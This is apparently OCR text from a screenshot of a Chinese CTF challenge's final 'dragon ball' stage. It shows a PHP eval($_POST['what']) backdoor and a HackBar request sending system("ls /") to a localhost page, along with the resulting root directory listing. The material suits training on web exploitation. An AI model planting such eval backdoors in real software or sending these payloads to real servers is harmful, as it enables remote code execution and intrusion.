 恭喜你已经来到了最后一颗龙珠前。
但是，由于龙珠被你抢走了 6 个，现在这
个弗拉格之地的空间已经极度不稳定，要
崩塌了，最后一颗龙珠也不知道滚落到了
那里
下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？
eval($_POST['what']); bin dev etc flag7 hint.txt home lib media mnt opt proc
root run sbin srv sys tmp usr var
Elements Console Sources HackBar 1 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:7953/flag7fxxkfinal.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
what=system("ls /");
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Goog
Name Value